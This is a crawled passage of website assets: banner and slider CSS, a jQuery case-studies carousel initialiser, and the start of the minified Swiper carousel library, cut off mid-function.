video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerSubpage .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerSubpage .banner-bg.non-mobile{display:none !important}}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .buttonLinks{margin-top:20px}main .bannerSubpage .buttonLinks a+a{margin-top:15px}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px 30px 60px}main .bannerSubpage.bannerHeightLarge{min-height:35vw}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}main .bannerSubpage.bcWidthNone .content{width:75%}main .bannerSubpage.overlay .content{color:#fff}main .bannerSubpage .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol10{background-color:rgba(0,0,0,.1)}main .bannerSubpage .ol20{background-color:rgba(0,0,0,.2)}main .bannerSubpage .ol30{background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol40{background-color:rgba(0,0,0,.4)}main .bannerSubpage .ol50{background-color:rgba(0,0,0,.5)}main .bannerSubpage .ol60{background-color:rgba(0,0,0,.6)}main .bannerSubpage .ol70{background-color:rgba(0,0,0,.7)}main .bannerSubpage .ol80{background-color:rgba(0,0,0,.8)}main .bannerSubpage .ol90{background-color:rgba(0,0,0,.9)}main .bannerSubpage .ol100{background-color:#000}@media(max-height: 800px){main .bannerSubpage .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerSubpage .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media(max-width: 991.98px){main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media(max-width: 575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0px}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}main .bannerHome .bannerSlides:not(.swiper-initialized) .bannerSlide+.bannerSlide{display:none}main .bannerHome .bannerSlide{margin-bottom:0;position:relative;height:630px;min-height:min(1200px,100vh - 167px);padding-bottom:148px;display:flex;align-items:center;background-color:#000}main .bannerHome .bannerSlide .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerHome .bannerSlide .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerHome .bannerSlide .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .banner-bg.non-mobile{display:none !important}}main .bannerHome .bannerSlide .bannerRow{display:flex;justify-content:flex-end}main .bannerHome .bannerSlide .content{position:relative;z-index:1;padding:30px 60px;margin-top:15px;margin-bottom:15px;width:75%;max-width:950px;color:#fff;background-color:rgba(56,63,81,.9)}@media(min-width: 576px){main .bannerHome .bannerSlide .content{transition:opacity .6s;opacity:0}}main .bannerHome .bannerSlide .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerHome .bannerSlide .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerHome .bannerSlide .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerHome .bannerSlide.swiper-slide-active .content{opacity:1}main .bannerHome .bannerSlide.overlay .content{color:#fff}main .bannerHome .bannerSlide .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol10{background-color:rgba(0,0,0,.1)}main .bannerHome .bannerSlide .ol20{background-color:rgba(0,0,0,.2)}main .bannerHome .bannerSlide .ol30{background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol40{background-color:rgba(0,0,0,.4)}main .bannerHome .bannerSlide .ol50{background-color:rgba(0,0,0,.5)}main .bannerHome .bannerSlide .ol60{background-color:rgba(0,0,0,.6)}main .bannerHome .bannerSlide .ol70{background-color:rgba(0,0,0,.7)}main .bannerHome .bannerSlide .ol80{background-color:rgba(0,0,0,.8)}main .bannerHome .bannerSlide .ol90{background-color:rgba(0,0,0,.9)}main .bannerHome .bannerSlide .ol100{background-color:#000}main .bannerHome .bannerTabs{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:44px}main .bannerHome .bannerTabs .tabs{max-width:1199px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .tabs .mobileOnly{display:none}main .bannerHome .bannerTabs .tabs ul{display:flex;padding-left:0;justify-content:center;margin-bottom:25px}main .bannerHome .bannerTabs .tabs ul li{list-style-type:none;display:inline-block;flex:1}main .bannerHome .bannerTabs .tabs ul li button{width:100%;height:100%;border:0;font-size:18px;font-weight:700;padding:14px;line-height:1.4em;border-left:1px solid #cacaca;position:relative}main .bannerHome .bannerTabs .tabs ul li button .top{width:100%;height:4px;position:absolute;top:0;left:0;pointer-events:none}main .bannerHome .bannerTabs .tabs ul li button:hover .top{background-color:#c53f14}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#9d3615}main .bannerHome .bannerTabs .tabs ul li:first-child button{border-left:0}main .bannerHome .bannerTabs .prevNext{display:flex;justify-content:space-between;max-width:255px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .prevNext button{background-color:#c53f14;min-width:102px;padding:0px 5px;text-transform:none;font-weight:500}main .bannerHome .bannerTabs .prevNext button:hover,main .bannerHome .bannerTabs .prevNext button:active{background-color:#9d3615}main .bannerHome .bannerTabs .prevNext button.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";margin-right:5px;font-size:12px}main .bannerHome .bannerTabs .prevNext button.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";margin-left:5px;font-size:12px}main .bannerHome.count-1 .prevNext{display:none}main .bannerHome.count-1 .bannerTabs .tabs{display:none}main .bannerHome.count-1 .bannerSlide .content{opacity:1}@media(max-height: 800px){main .bannerHome .bannerSlide .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerHome .bannerSlide .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerHome .bannerSlide .content .title{font-size:38px}main .bannerHome .bannerTabs .tabs ul li button{font-size:16px;padding:15px 10px}}@media(max-width: 991.98px){main .bannerHome .bannerSlide{padding-bottom:30px}main .bannerHome .bannerSlide .container{padding-left:15px;padding-right:15px}main .bannerHome .bannerSlide .content{margin-bottom:115px}main .bannerHome .bannerSlide .content .title{font-size:32px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;line-height:1.8em;margin-bottom:25px}main .bannerHome .bannerSlide .content a.btn{min-width:0;padding:8px 22px}main .bannerHome.count-1 .bannerSlide .content{margin-bottom:15px}main .bannerHome .bannerTabs .tabs ul li button{font-size:14px;line-height:1.2em;padding:10px 10px;min-height:56px}main .bannerHome .bannerTabs .prevNext button{font-size:14px}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .content{width:100%;margin-bottom:0}main .bannerHome .bannerSlide .content a.btn{font-size:16px;padding:6px 15px}main .bannerHome .bannerTabs{padding:8px}main .bannerHome .bannerTabs .prevNext{display:none}main .bannerHome .bannerTabs .tabs{display:flex;justify-content:center;align-items:center}main .bannerHome .bannerTabs .tabs button.mobileOnly{display:inline-block;background-color:rgba(0,0,0,0);box-shadow:none;padding:0;height:20px;width:20px;border:0}main .bannerHome .bannerTabs .tabs button.mobileOnly .text{display:none}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";transform:scaleX(-1);font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs ul{margin-bottom:0}main .bannerHome .bannerTabs .tabs ul li{flex:0 0}main .bannerHome .bannerTabs .tabs ul li button{display:block;width:20px;height:20px;padding:0;background-color:rgba(0,0,0,0);border:0;min-height:0}main .bannerHome .bannerTabs .tabs ul li button .top{margin:5px;width:10px;height:10px;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:50%;padding:0}main .bannerHome .bannerTabs .tabs ul li button:first-child .top{border:1px solid #fff}main .bannerHome .bannerTabs .tabs ul li button .text{display:none}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#00833f}}@media(max-width: 1199.98px){main .bannerHome{min-height:min(1100px,100vh - 80px - 108px)}}@media(max-width: 991.98px){main .bannerHome{min-height:min(1000px,100vh - 80px - 108px)}}@media(max-width: 767.98px){main .bannerHome{min-height:min(900px,100vh - 80px - 108px)}}@media(max-width: 575.98px){main .bannerHome .bannerSlide{height:600px;min-height:min(800px,100vh - 80px - 108px);padding-bottom:50px;align-items:flex-end}main .bannerHome .bannerSlide .content{padding:20px 15px;margin-top:15px}main .bannerHome .bannerSlide .content .title{font-size:28px;line-height:1.5em;margin-bottom:15px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;margin-bottom:0px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudiesFeedBE.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780
body_size: -10
content:
$(document).ready(function(){$(".caseStudiesFeedBE").each(function(){let t=$(this);$(this).find(".feedSlides").each(function(){let e=$(this);var i=e[0],n=e.find(".swiper-pagination")[0],s=t.find(".swiper-page-nav .prev")[0],a=t.find(".swiper-page-nav .next")[0];new Swiper(i,{slidesPerView:1,slidesPerGroup:1,spaceBetween:40,centeredSlides:!1,speed:500,pagination:{el:n,clickable:!0},navigation:{nextEl:a,prevEl:s},breakpoints:{768:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:2,spaceBetween:40},991:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:2,spaceBetween:40}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"}})})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780
body_size: 43432
content:
var Swiper=function(){"use strict";function l(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(t,s){void 0===t&&(t={}),void 0===s&&(s={});const a=["__proto__","constructor","prototype"];Object.keys(s).filter(e=>a.indexOf(e)<0).forEach(e=>{void 0===t[e]?t[e]=s[e]:l(s[e])&&l(t[e])&&0<Object.keys(s[e]).length&&i(t[e],s[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function I(){var e="undefined"!=typeof document?document:{};return i(e,t),e}const v={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function X(){var e="undefined"!=typeof window?window:{};return i(e,v),e}function T(e){return(e=void 0===e?"":e).trim().split(" ").filter(e=>!!e.trim())}function M(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function B(e,t){void 0===t&&(t="x");const s=X();let a,i,r;const l=function(e){const t=X();let s;return s=(s=!(s=t.getComputedStyle?t.getComputedStyle(e,null):s)&&e.currentStyle?e.currentStyle:s)||e.style}(e);return s.WebKitCSSMatrix?(6<(i=l.transform||l.webkitTransform).split(",").length&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=r.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),(i="y"===t?s.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5]):i)||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function y(e){const s=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var a=e<0||arguments.length<=e?void 0:arguments[e];if(null!=a&&(l=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){const l=Object.keys(Object(a)).filter(e=>t.indexOf(e)<0);for(let e=0,t=l.length;e<t;e+=1){var i=l[e],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(d(s[i])&&d(a[i])?a[i].__swiper__?s[i]=a[i]:y(s[i],a[i]):d(s[i])||!d(a[i])||(s[i]={},a[i].__swiper__)?s[i]=a[i]:y(s[i],a[i]))}}}var l;return s}function z(e,t,s){e.style.setProperty(t,s)}function b(e){let{swiper:s,targetPosition:a,side:i}=e;const r=X(),l=-s.translate;let n,o=null;const d=s.params.speed,c=(s.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(s.cssModeFrameID),a>l?"next":"prev"),p=(e,t)=>"next"===c&&t<=e||"prev"===c&&e<=t,u=()=>{n=(new Date).getTime(),null===o&&(o=n);var e=Math.max(Math.min((n-o)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=l+e*(a-l);p(t,a)&&(t=a),s.wrapperEl.scrollTo({[i]:t}),p(t,a)?(s.wrapperEl.style.overflow="hidden",s.wrapperEl.style.scrollSnapType="",setTimeout(()=>{s.wrapperEl.style.overflow="",s.wrapperEl.scrollTo({[i]:t})}),r.cancelAnimationFrame(s.cssModeFrameID)):s.cssModeFrameID=r.requestAnimationFrame(u)};u()}function n(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function Y(e,t){void 0===t&&(t="");const s=X(),a=[...e.children];return s.HTMLSlotElement&&e instanceof HTMLSlotElement&&a.push(...e.assignedElements()),t?a.filter(e=>e.matches(t)):a}function A(e){try{console.warn(e)}catch(e){}}function k(e,t){void 0===t&&(t=[]);const s=document.createElement(e);return s.classList.add(...Array.isArray(t)?t:T(t)),s}function H(e){var t=X(),s=I(),a=e.getBoundingClientRect(),s=s.body,i=e.clientTop||s.clientTop||0,s=e.clientLeft||s.clientLeft||0,r=e===t?t.scrollY:e.scrollTop,t=e===t?t.scrollX:e.scrollLeft;return{top:a.top+r-i,left:a.left+t-s}}function C(e,t){return X().getComputedStyle(e,null).getPropertyValue(t)}function P(e){let t,s=e;if(s){for(t=0;null!==(s=s.previousSibling);)1===s.nodeType&&(t+=1);return t}}function N(e,t){const s=[];let a=e.parentElement;for(;a;)t&&!a.matches(t)||s.push(a),a=a.parentElement;return s}function f(s,a){a&&s.addEventListener("transitionend",function e(t){t.target===s&&(a.call(s,t),s.removeEventListener("transitionend",e))})}function L(e,t,s){const a=X();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function O(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function E(t){return e=>0<Math.abs(e)&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90==0?e+.001:e}function D(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let w,e,R;function _(){return w=w||(e=X(),{smoothScroll:(t=I()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)});var e,t}function q(m){return void 0===m&&(m={}),e=e||function(){var e=(void 0===m?{}:m)["userAgent"];const t=_(),s=X(),a=s.navigator.platform,i=e||s.navigator.userAgent,r={ios:!1,android:!1},l=s.screen.width,n=s.screen.height,o=i.match(/(Android);?[\s\/]+([\d.]+)?/);let d=i.match(/(iPad).*OS\s([\d_]+)/);var e=i.match(/(iPod)(.*OS\s([\d_]+))?/),c=!d&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===a;let u="MacIntel"===a;return!d&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+n)&&(d=(d=i.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],u=!1),o&&!p&&(r.os="android",r.android=!0),(d||c||e)&&(r.os="ios",r.ios=!0),r}()}function V(){return R=R||function(){const t=X(),e=q();let s=!1;function a(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(a()){const e=String(t.navigator.userAgent);if(e.includes("Version/")){const[t,a]=e.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));s=t<16||16===t&&a<2}}var i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=a();return{isSafari:s||r,needPerspectiveFix:s,need3dFix:r||i&&e.ios,isWebView:i}}()}const F=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)},p=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)},r=(t,e)=>{if(t&&!t.destroyed&&t.params){const s=e.closest(t.isElement?"swiper-slide":"."+t.params.slideClass);if(s){let e=s.querySelector("."+t.params.lazyPreloaderClass);!e&&t.isElement&&(s.shadowRoot?e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass):requestAnimationFrame(()=>{s.shadowRoot&&((e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass))&&e.remove())})),e&&e.remove()}}},o=(e,t)=>{if(e.slides[t]){const s=e.slides[t].querySelector('[loading="lazy"]');s&&s.removeAttribute("loading")}},u=a=>{if(a&&!a.destroyed&&a.params){let s=a.params.lazyPreloadPrevNext;const i=a.slides.length;if(i&&s&&!(s<0)){s=Math.min(s,i);const r="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():Math.ceil(a.params.slidesPerView),l=a.activeIndex;if(a.params.grid&&1<a.params.grid.rows){const i=l,n=[i-s];n.push(...Array.from({length:s}).map((e,t)=>i+r+t)),void a.slides.forEach((e,t)=>{n.includes(e.column)&&o(a,t)})}else{const n=l+r-1;if(a.params.rewind||a.params.loop)for(let t=l-s;t<=n+s;t+=1){const e=(t%i+i)%i;(e<l||e>n)&&o(a,e)}else for(let e=Math.max(l-s,0);e<=Math.min(n+s,i-1);e+=1)e!==l&&(e>n||e<l)&&o(a,e)}}}};function W(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;var{activeIndex:e,previousIndex:r}=t;let l=a;l=l||(r<e?"next":e<r?"prev":"reset"),t.emit("transition"+i),s&&"reset"===l?t.emit("slideResetTransition"+i):s&&e!==r&&(t.emit("slideChangeTransition"+i),"next"===l?t.emit("slideNextTransition"+i):t.emit("slidePrevTransition"+i))}function j(e,t,s){var a=X(),e=e["params"],i=e.edgeSwipeDetection,e=e.edgeSwipeThreshold;return!i||!(s<=e||s>=a.innerWidth-e)||"prevent"===i&&(t.preventDefault(),!0)}function U(){const e=this,{params:t,el:s}=e;var a,i,r,l,n;s&&0===s.offsetWidth||(t.breakpoints&&e.setBreakpoint(),{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e,l=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),n=l&&t.loop,!("auto"===t.slidesPerView||1<t.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||n?e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow())}const K=(e,t)=>{const s=I(),{params:a,el:i,wrapperEl:r,device:l}=e,n=!!a.nested,o="on"===t?"addEventListener":"removeEventListener",d=t;i&&"string"!=typeof i&&(s[o]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:n}),i[o]("touchstart",e.onTouchStart,{passive:!1}),i[o]("pointerdown",e.onTouchStart,{passive:!1}),s[o]("touchmove",e.onTouchMove,{passive:!1,capture:n}),s[o]("pointermove",e.onTouchMove,{passive:!1,capture:n}),s[o]("touchend",e.onTouchEnd,{passive:!0}),s[o]("pointerup",e.onTouchEnd,{passive:!0}),s[o]("pointercancel",e.onTouchEnd,{passive:!0}),s[o]("touchcancel",e.onTouchEnd,{passive:!0}),s[o]("pointerout",e.onTouchEnd,{passive:!0}),s[o]("pointerleave",e.onTouchEnd,{passive:!0}),s[o]("contextmenu",e.onTouchEnd,{passive:!0}),(a.preventClicks||a.preventClicksPropagation)&&i[o]("click",e.onClick,!0),a.cssMode&&r[o]("scroll",e.onScroll),a.updateOnWindowResize?e[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",U,!0):e[d]("observerUpdate",U,!0),i[o]("load",e.onLoad,{capture:!0}))},Z=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var Q={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};const s={eventsEmitter:{on(e,t,s){const a=this;if(a.eventsListeners&&!a.destroyed&&"function"==typeof t){const i=s?"unshift":"push";e.split(" ").forEach(e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})}return a},once(a,i,e){const r=this;return!r.eventsListeners||r.destroyed||"function"!=typeof i?r:(l.__emitterProxy=i,r.on(a,l,e));function l(){r.off(a,l),l.__emitterProxy&&delete l.__emitterProxy;for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];i.apply(r,t)}},onAny(e,t){var s=this;return s.eventsListeners&&!s.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[t](e)),s},offAny(e){var t=this;return t.eventsListeners&&!t.destroyed&&t.eventsAnyListeners&&0<=(e=t.eventsAnyListeners.indexOf(e))&&t.eventsAnyListeners.splice(e,1),t},off(e,a){const i=this;return!i.eventsListeners||i.destroyed||i.eventsListeners&&e.split(" ").forEach(s=>{void 0===a?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((e,t)=>{(e===a||e.__emitterProxy&&e.__emitterProxy===a)&&i.eventsListeners[s].splice(t,1)})}),i},emit(){const i=this;if(i.eventsListeners&&!i.destroyed&&i.eventsListeners){let e,s,a;for(var t=arguments.length,r=new Array(t),l=0;l<t;l++)r[l]=arguments[l];a="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],s=r.slice(1,r.length),i):(e=r[0].events,s=r[0].data,r[0].context||i),s.unshift(a),(Array.isArray(e)?e:e.split(" ")).forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(a,[t,...s])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(a,s)})})}return i}},update:{updateSize:function(){var e=this;let t,s;var a=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a.clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(C(a,"padding-left")||0,10)-parseInt(C(a,"padding-right")||0,10),s=s-parseInt(C(a,"padding-top")||0,10)-parseInt(C(a,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const a=this;function i(e,t){return parseFloat(e.getPropertyValue(a.getDirectionLabel(t))||0)}const r=a.params,{wrapperEl:l,slidesEl:t,size:n,rtlTranslate:o,wrongRTL:d}=a,c=a.virtual&&r.virtual.enabled,e=(c?a.virtual:a).slides.length,p=Y(t,`.${a.params.slideClass}, swiper-slide`),u=(c?a.virtual.slides:p).length;let m=[];const h=[],f=[];let v=r.slidesOffsetBefore,g=("function"==typeof v&&(v=r.slidesOffsetBefore.call(a)),r.slidesOffsetAfter);"function"==typeof g&&(g=r.slidesOffsetAfter.call(a));var w=a.snapGrid.length,b=a.slidesGrid.length;let y=r.spaceBetween,E=-v,x=0,S=0;if(void 0!==n){"string"==typeof y&&0<=y.indexOf("%")?y=parseFloat(y.replace("%",""))/100*n:"string"==typeof y&&(y=parseFloat(y)),a.virtualSize=-y,p.forEach(e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(z(l,"--swiper-centered-offset-before",""),z(l,"--swiper-centered-offset-after",""));var T=r.grid&&1<r.grid.rows&&a.grid;let s;T?a.grid.initSlides(p):a.grid&&a.grid.unsetSlides();var M="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let t=0;t<u;t+=1){let e;if(s=0,p[t]&&(e=p[t]),T&&a.grid.updateSlide(t,e,p),!p[t]||"none"!==C(e,"display")){if("auto"===r.slidesPerView){M&&(p[t].style[a.getDirectionLabel("width")]="");const 